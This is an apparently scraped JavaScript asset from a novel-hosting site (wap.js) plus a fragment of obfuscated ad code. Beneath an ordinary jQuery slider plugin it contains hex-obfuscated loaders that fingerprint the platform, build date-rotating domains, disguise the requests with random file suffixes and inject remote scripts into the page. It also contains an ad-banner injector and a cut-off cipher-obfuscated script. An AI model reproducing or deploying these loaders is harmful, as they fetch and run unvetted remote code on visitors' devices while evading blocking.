_0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));

--- FILE ---
content_type: application/javascript
request_url: https://m.biquge.us/astyle/wap.js
body_size: 8309
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});





function chapter1(){	 
          
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "fSAYxidWKcet3p4yjbHPq6", "1917", "2", "https://{weekday}.gsk8{date}hh.com/");

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
   
  
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "QPytmJw5BbbpbvZNxfLPui", "1916", "2", "https://{weekday}.gsk8{date}hh.com/");
    
 

break;
case 2:
 !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`DiqjSsHJyql7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 